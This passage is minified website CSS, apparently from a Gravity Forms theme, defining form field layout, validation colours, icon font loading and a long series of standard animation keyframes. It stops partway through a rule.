legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;clip-path:none;border:0;width:auto;height:auto;margin:0;position:static!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes 